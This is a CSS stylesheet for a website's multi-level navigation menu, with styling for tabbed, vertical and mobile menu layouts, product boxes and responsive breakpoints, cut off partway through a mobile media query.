.rootmenu .colultabonenofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabone li.main_openactive03 .colultabonenofound { opacity:1; visibility:visible; } 
.rootmenu .colultabtwonofound { width:85%; background-color:#ededed; margin: 0; padding:20px; position:absolute; left:15%; top:0px; opacity:0; visibility:hidden; } 
.rootmenu .colultabtwo li.main_openactive03_sub1 .colultabtwonofound { opacity:1; visibility:visible; } 

/*.productbtmimg img { width:100%; } */
.rootmenu .resultdiv .productbtmname { display: block; padding: 10px 0 5px; text-align: center; width: 100%; } 


@media only screen and (min-width:769px) {.rootmenu .fourcoltab.multitabcol_2 .colultabtwo { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width:67%; left:33%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo { width:85%; left:15%; } 

.rootmenu .fourcoltab.multitabcol_3 .colultabtwo .colultabthree { width:50%; left:50%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width:83%; left:17%; } 

.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li.main_openactive03 > .colultabtwo { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li.main_openactive03_sub1 > .colultabthree { opacity:1; visibility:visible; } 
.rootmenu .hover .fourcoltab .mainmenuwrap > .colultabone > li > .colultabtwo > li .colultabthree > li.main_openactive03_sub2 > .resultdiv { opacity:1; visibility:visible; } 
 }

@media only screen and (max-width:768px) {.rootmenu .fourcoltab .colultabone { width:100%; opacity:1; visibility:visible; } 
.rootmenu .fourcoltab .colultabtwo { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree .resultdiv { width:100%; opacity:1; visibility:visible; display:none; } 
.rootmenu .fourcoltab li > a .verticalmenu-arrow { display:none !important; } 
.rootmenu .fourcoltab .colultabtwo { position:static; } 
.rootmenu .fourcoltab .colultabtwo .colultabthree { position:static; } 
.rootmenu .fourcoltab .resultdiv { position:static; } 
.rootmenu .fourcoltab .colultabone > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabtwo > li > a { width:100% !important; } 
.rootmenu .fourcoltab .colultabthree > li > a { width:100% !important; } 
.rootmenu .fourcoltab { display:none; } 
.rootmenu .fourcoltab.multitabcol_3 .colultabtwo { width: 100%; left: 0; } 
 }

/*.rootmenu .fourcoltab.multitabcol_4 .colultabone > li { width: 15%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabone > li a { width: 100% !important; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo > li { width: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabtwo .colultabthree { width: 80%; left: 20%; } 
.rootmenu .fourcoltab.multitabcol_4 .colultabthree > li { width: 25%; } 
.rootmenu .fourcoltab.multitabcol_4 .resultdiv { left: 25%; width: 75%; } */



/*END multi tabbing menu style*/

/*Tab Menu style*/
.rootmenu .tabmenu .tabimtag { width:100%; /*height:92px; */ display:block; } 
.rootmenu .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
.rootmenu .tabmenu .tabimgtext { display: block; line-height: 23px; padding:0px 0; text-align: left; width: 100%; font-weight:700; } 

.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 { padding:0px 5px; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li { display: block; font-weight: normal; padding: 7px 0; } 
.rootmenu .tabmenu .vertical-menu .tabimgwpr .tabbing_lev4 li a .fa { margin-right:5px; } 
.rootmenu .tabmenu .vertical-menu .tabimtag { margin: 0px !important; background: none; border-bottom: 0px solid #E8E8E8; padding: 5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; text-align: left; text-transform: uppercase; /*height: 32px; */list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu .tabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .tabmenu .vertical-menu > li > a { display:block; border-bottom:solid 1px; padding:11px 15px; line-height:24px; font-weight:bold; } 
.rootmenu .tabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 


.rootmenu .tabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .tabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .tabmenu .verticalopen { display:none; position:absolute; right:0px; top:0px; color:#000; } 
.rootmenu .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
.rootmenu .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu .tabmenu .verticalmenu-arrow { float:right; margin-left:6px; margin-right:0px; margin-top: 5px; } 
.rootmenu .tabmenu .tabmainimg { float:left; margin-right:8px; } 
.rootmenu .tabmenu .tabmaintitle { float:left; } 
/*END Tab Menu style*/

.rootmenu .content-only,
.rootmenu .content-only .root-col-1.clearfix { padding: 0px !important; margin: 0px !important; } 
.nav-sections.sticky { z-index: 99999; } 


.rootmenu-list > li { vertical-align: middle; } 
.rootmenu > .rootmenu-list > li:first-child > a { padding: 15px 15px; } 

/****** Vertical Menu ******/
.rootmenu .rw-vertical-menu .verticalmenu02 { position: absolute; opacity: 0; visibility: hidden; /*display: table*/ } 
.rootmenu .rw-vertical-menu:hover .verticalmenu02 { opacity: 1; visibility: visible; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: initial; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover { transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalmegamenu_block .normaltextmenu { max-height: 400px; overflow: auto; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul > li { text-align: left; position: relative } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul ul > li { margin: 5px 0; display: inline-block; width: 100%; } 
.rootmenu .rw-vertical-menu .verticalmenu02 a { color: #000; display: flex; align-items: flex-start; padding: 8px 0; } 
/* .rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { -webkit-font-smoothing: antialiased; font-size: 16px; line-height: inherit; color: inherit; content: '\e609'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; margin-right: 10px; transition: 0.3s all linear; } */
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover a::after { margin-right: -5px; transition: 0.3s all linear; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .varticalmenu_main .vertical-listing-img { display: table-cell; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a img { float: left; margin-right: 9px; } 
.rootmenu > .rootmenu-list .v_halfmenu ul li .halfwidth-popup-sub-sub { padding-left: 5px; padding-right: 5px; } 
.rootmenu .verticalmenu02>.vertical-list>li>a
.rootmenu .vertical-click i.fa { font-style: normal; } 
.rootmenu .rw-vertical-menu .main-category-icon { margin-top:5px } 
.rootmenu .rw-vertical-menu .rw_allsubcat_icon { float: left; } 
.rootmenu .rw-vertical-menu .level3-name { padding: 0 !important; } 

.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e608'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); } 

.rootmenu .vertical-click .fa-angle-down::before { -webkit-font-smoothing: antialiased; font-size: 10px; line-height: inherit; color: #999; /*content: '\e622'; font-family: 'luma-icons'; */vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; margin-right: 0px; transition: 0.3s all linear; } 
.rootmenu .vertical-click .fa-angle-down::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(45deg); } 

.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { font-style: inherit; display: table-cell; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right + span { margin-left: 5px; padding-left: 5px; } 
.rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
.rw-vertical-menu .cat-arrow { display: inline-block; height: 15px; margin: 5px; width: 15px; vertical-align: middle; } 
.rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { right: 5px; transition: 0.3s all linear } 
.rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { right: 0; transition: 0.3s all linear; } 

.rootmenu i, .rootmenu em { font-style: normal } 


/*responsive design*/
@media (min-width:769px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { display: none } 
 .rootmenu .rw-vertical-menu:hover .verticalmenu02 { display:block } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav > a::after { content: ''; display: inline-block; position: absolute; right: -9px; top: 10px; left: auto; border-top: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid transparent; opacity: 0; visibility: hidden; transition: 0.3s all linear; transform: translate(0px, 0px); -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); z-index: 1; } 
 .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover > a::after { opacity: 1; visibility: visible; transition: 0.3s all linear; transform: translate(4px, 0px); -webkit-transform: translate(4px, 0px); -moz-transform: translate(4px, 0px); -ms-transform: translate(4px, 0px); -o-transform: translate(4px, 0px); } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover .desktop-vertical-click { opacity: 0; } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-left: none !important; border-top: none !important; box-shadow: -1px 0 0 0px #fff; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click { display:none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 .level3-popup { border-top: 1px solid #c5c5c5; margin-top: 5px; padding-top: 10px; } 
 }
@media (max-width:768px){
 .rootmenu .rw-vertical-menu .verticalmenu02 { position: static; width: 100%; padding: 0px; display: none; opacity: 1; visibility: visible; box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
 .rootmenu > .rootmenu-list .tabmenu .cat-arrow { display: none; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { position: relative } 
 .rootmenu .verticalmenu02>.vertical-list>li>a::after,
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right { display: none !important } 
 /*.rw-vertical-menu .verticalmenu02 .vertical-list ul li, .rw-vertical-menu .verticalmenu02 .vertical-list ul { border: 1px solid #ff0000; padding: 0 !important; margin: 0 !important; } */
 .rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list ul a { border-bottom: 1px solid #f6f6f6; /*border-top: 1px solid #f6f6f6; */ margin-top: -1px; color: #000000; font-size: 12px !important; padding: 7px 20px; } 
 .rootmenu .rw-vertical-menu:not(.all-category-wrapper) div[class*="root-col-"] { padding: 0 !important; } 
 .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li { background: #ffffff; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top: 0px solid #f3f3f3; } */
 .rootmenu .verticalmenu02>.vertical-list>li>a,
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border-top: none !important } 
 .rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border: none !important; padding-left: 30px !important; } 
 /* .rootmenu .verticalmenu02>.vertical-list>li:first-child>a { border-bottom: 1px solid #dadada !important; } */
 .rootmenu .all-category-wrapper .verticalmenu02 .vertical-list .varticalmenu_main.vertical_fullwidthmenu li a { padding: 4px 0 2px 0; text-align: left; line-height: 25px; display: block; text-decoration: none; } 
 .rootmenu .verticalmenu02>.vertical-list>li>a { border-bottom: 1px solid #e5e5e5; } 
 .rw-vertical-menu .level3-popup .rootmenu-click > .rootmenu-arrow.rootmenu-rotate { transform: rotate(180deg); } 
 }

/*Vertical Menu 02*/
.rootmenu li.rw-vertical-menu.all-category-wrapper > a { text-transform: uppercase; padding-left: 30px !important; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span { display: flex; width: 10px; height: 1px; background: #fff; position: absolute; top: 49%; left: 15px; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { content: ''; width: 10px; height: 1px; position: absolute; left: 0; top: -4px; background: #fff; } 
.rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { top: auto; bottom: -4px; } 
@media (max-width:768px){
 .rootmenu li.rw-vertical-menu.all-category-wrapper > a span, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::before, .rootmenu li.rw-vertical-menu.all-category-wrapper > a span::after { background: #000; } 
 }
.rootmenu .verticalmenu02 { width:250px; height:100%; border-radius:0; z-index:1; border:none; background-color:#fff; position:relative; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out } 
.rootmenu .product-collateral .toggle-tabs li.current>span { z-index:1!important } 
.rootmenu .verticalmenu02 .vertical-list { /*height:100%; */display:block; padding: 0 } 
.rootmenu .verticalmenu02>.vertical-list>li { width:100%; display:block; float:none; position:relative; border-right:none; background-color:transparent; white-space:inherit } 
.rootmenu .verticalmenu02>.vertical-list>li>a { padding:9px 15px 9px 17px; text-align:left; line-height:25px; position:static; display:block; text-decoration:none; border-top: none } 

.rootmenu .verticalmenu02>.vertical-list>li>a .fa { color:#ccc; float:right; font-size:16px; margin-top:4px } 
/* .rootmenu .verticalmenu02>.vertical-list>li:first-child { border-top:1px solid #f3f3f3 } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main { border:1px solid rgba(0,0,0,.13); color:#666; display:none; position:absolute; top:0; padding:0; transform:none; opacity:1; visibility:visible; background: #fff; overflow: auto } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.vhovertabmenu { min-height:370px } 
.rootmenu .varticalmenu_main .megamenuverticalheader { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242 } 
.rootmenu .varticalmenu_main .megamenuverticalfoooter { border-bottom:1px solid #b6b6b6; display:block; font-size:13px; font-weight:700; padding:10px 15px; width:100%; color:#424242; clear:left } 
/*.verticalmenu02>.vertical-list>li:first-child>a { border-bottom: none; } */
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul { padding: 0; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul ul { padding: 10px; } 
.rootmenu .verticalmenu02>.vertical-list>li> .desktop-vertical-click i { font-style: normal } 
/*.verticalmenu02>.vertical-list>li> .desktop-vertical-click .fa-angle-right::after { -webkit-font-smoothing: antialiased; font-size: 9px; line-height: inherit; content: '\e608'; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; speak: none; text-align: center; color: #000; float: right; margin-right: 00px; transition: 0.3s all linear } 
*/
/*======= v_halfmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; /*display:block; */display: flex; text-decoration:none } 
.rw_allsubcat_arrow { display: inline-block; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa { margin-right:8px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader a { color:#424242 } 
.rootmenu .varticalmenu_main .vertical-listing-img>img { display:inline-block!important; vertical-align:middle } 
.rootmenu .varticalmenu_main .vertical-listing-img { margin-right:9px } 
.rootmenu .varticalmenu_main ul.rootmenulevel-3 li a:before { content:"\f105"; font-family:fontawesome; margin-right:9px } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a { align-items: flex-start; display: flex; } 
/*.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a .rw_allsubcat_arrow { padding: 8px 0; } 
 .rootmenu > .rootmenu-list .v_halfmenu .cat-arrow, .rw-vertical-menu .cat-arrow { margin-top: 13px; margin-left: 5px; } */

/*======= END v_halfmenu =======*/

/*======= v_halfmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader a { color:#424242 } 
/*======= END v_halfmenu_right =======*/

/*======= v_halfmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader a { color:#424242 } 
/*======= END v_halfmenu_left =======*/

/*======= v_fullwidthmenu =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu =======*/

/*======= v_fullwidthmenu_right =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_right =======*/

/*======= v_fullwidthmenu_left =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a { padding:4px 0 2px 0; text-align:left; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader a { color:#424242 } 
/*======= END v_fullwidthmenu_left =======*/

/*======= v-colwithright =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader { border-bottom:1px solid #ccc; padding:5px 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader a { color:#424242 } 
/*======= END v-colwithright =======*/

/*======= v-colwithleft =======*/
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a { padding:4px 0 2px 0; font-size:13px; text-align:left; color:#666; line-height:25px; position:static; display:block; text-decoration:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a:hover { text-decoration:underline } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader { border-bottom:1px solid #ccc; padding:0 5px 9px 0; font-size:15px; text-transform:none; font-weight:700; color:#424242; margin-bottom:7px; text-align:left; list-style:none } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader a { color:#424242 } 
/*======= END v-colwithleft =======*/

/*======= v-colwithleft =======*/
.rootmenu .vmenu-probox01 { display:block; padding:18px; float:left; margin:0px 0px 0px 0px; position:relative; background-color:#fff; border:solid 1px #f5f5f5; } 
.rootmenu .vmenu-probox01imgwp { display:block; } 
.rootmenu .vmenu-proimg { display:block; text-align: center; } 
.rootmenu .vmenu-proimg > a { display: block; text-align:center; } 
.rootmenu .vmenu-proinfo { width:100%; padding:15px 0px 0px 0px; font-family:Arial,Verdana; } 
.rootmenu .vmenu-proname { width:100%; display:block; font-family:Arial, Helvetica, sans-serif; color:#5e5e5e; font-size:14px; text-align:center; font-weight:bold; } 
.rootmenu .vmenu-proname a { display:block; color:#5e5e5e; } 
.rootmenu .vmenu-proname a:hover { color:#f26100; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-addtolinks a { color:#6c6c6c; font-size:11px; text-decoration:underline; } 
.rootmenu .vmenu-addtolinks a:hover { color:#f26100; text-decoration:none; } 
.rootmenu .vmenu-addtolinks .add-to-wish { float:left; } 
.rootmenu .vmenu-addtolinks .add-to-comp { float:right; } 
.rootmenu .vmenu-pricebox { width:100%; float:left; margin:0px; padding:10px 0 0 0; } 
.rootmenu .vmenu-pricebox span { float:left; color:#5e5e5e; font-size:14px; padding:5px 0; font-weight:bold; } 
.rootmenu .vmenu-pricebox span em { font-style:normal; color:#bebebe; font-size:12px; } 
.rootmenu .vmenu-addtocart-but { float:right; height:30px; line-height:30px; background:#ea8921; color:#fff; font-size:13px; font-weight:bold; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; padding:0 15px 0 10px; } 
.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_productmenu img { width:100%; } 
/*======= END v-colwithleft =======*/

/*Tab Menu style*/
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { width:100%; display:block; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag img { width:100%; vertical-align:middle; max-height:120px; max-width:120px } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimgtext { text-align:center; line-height:21px; font-weight:bold; height:40px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .mainmenuwrap { width:100%; display:block; position:relative; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu { display:block; margin:0px; padding:0px; font-size:12px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a { width:25%; display:block; border-bottom:solid 1px; padding:9px 15px; line-height:25px; font-weight:bold; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a > span { float:left; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a .tabmainimg { margin-right: 10px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu > li > a:hover { text-decoration:none; background-color:#fff; color:#424242; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:75%; display:none; position:absolute; right:0px; top:0px; min-height:335px; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu .clearfix .verticalopen:first-child { display:block; } 
/*END Tab Menu style*/
.rootmenu .verticalmenu02 .desktop-vertical-click { cursor: pointer; display: block; float: right; height: 43px; position: relative; right: 0; top: 10px; width: 25px; z-index: 100; } 
.rootmenu .rootverticalmegamenu_block img { width:100%; } 

.rootmenu .title_normal { display: flex; align-items: center; line-height: 23px; padding: 0px 0; text-align: left; width: 100%; font-weight: 700; flex-wrap: wrap; } 
.rootmenu > .rootmenu-list > li > .megamenu,
.rootmenu > .rootmenu-list .halfmenu { z-index: 101; } 

/*added by designer*/
@media (min-width:769px){
 .rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: none; } 
 } 
.rootmenu > .rootmenu-list > li.rw-vertical-menu > a::before { line-height: 10px; } 


.vertical-list img.rw_allsubcat_icon { vertical-align: middle; margin-right: 5px; } 
span.rw_allsubcat_arrow:before { display: inline-block; content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); margin-right: 10px; } 

/*=====END Desktop CSS style=====*/

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen { width:100% !important; } 
.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag { height:auto !important; } 
.rootmenu .tabimgwpr { width:100%; } 
.rootmenu .verticalmenu02 .desktop-vertical-click { display:none } 
.rootmenu .v_halfmenu_right img { width:100%; } 
.rootmenu .v_halfmenu_left img { width:100%; } 

.all-category-wrapper .grid > div { position: relative } 
 }

@media only screen and (min-width:769px) and (max-width:900px) {.rootmenu .tabimgwpr { width:50% !important; } 
.rootmenu .vmenu-probox01 { width:50% !important; } 
 }

/* Mobile rootmenuigation */
.rootmenu .verticalmenu-mobile { display:none; cursor:pointer; position:absolute; top:0; right:0; padding:7px 12px 7px 12px; margin:9px 7px 0 7px; color:#fff; border-radius:4px 4px 4px 4px; border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) #002c4c; border-image:none; border-style:solid; border-width:1px; box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.3); color:#333; font-size:14px; line-height:20px; text-align:center; text-shadow:0 1px 1px rgba(255,255,255,.75); vertical-align:middle; background-color:#424242 } 
.rootmenu .verticalmenu-mobile:hover { box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.2); background-color:#252525; border-color:#000 } 
.rootmenu .verticalmenu-mobile>.icon-bar { display:block; width:18px; height:2px; background-image:none; background-color:#f5f5f5; -webkit-border-radius:1px; -moz-border-radius:1px; border-radius:1px; -webkit-box-shadow:0 1px 0 rgba(0,0,0,.25); -moz-box-shadow:0 1px 0 rgba(0,0,0,.25); box-shadow:0 1px 0 rgba(0,0,0,.25); margin-top:3px } 
/* Mobile rootmenuigation */

@media only screen and (min-width:769px) {.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li .openactive { display:block; } 
.rootmenu .verticalmenu02 .vertical-list li:hover .varticalmenu_main { display:block; max-height: 95vh; } 
.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu > li:hover .verticalopen { display:block; } 
.rootmenu .verticalmenu-mobile-text { display:none; } 
.rootmenu .vertical-click { display:none; } 
 }

@media only screen and (min-width:230px) and (max-width:768px) {.rootmenu .verticalmenu-mobile-text { width:60%; position:absolute; top:0px; left:0px; color:#fff; line-height:50px; text-indent:15px; font-weight:normal; font-size:17px; text-transform:none; } 
/*(Span clicker)*/
.rootmenu .vertical-click { position:absolute; top:0; right:0; display:block; cursor:pointer; z-index:100; width:36px; height:43px } 
.rootmenu .vertical-click i { display:block; float:right; margin:15px 15px 0 0; background-size:25px } 
/*.rootmenu .verticalmenu02 .verticalmenu-rotate { -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -ms-transform:rotate(180deg); -o-transform:rotate(180deg); transform:rotate(180deg) } */
.rootmenu .vertical-click .fa-angle-down.verticalmenu-rotate::before { transform: rotate(-135deg); } 
/*(Span clicker)*/
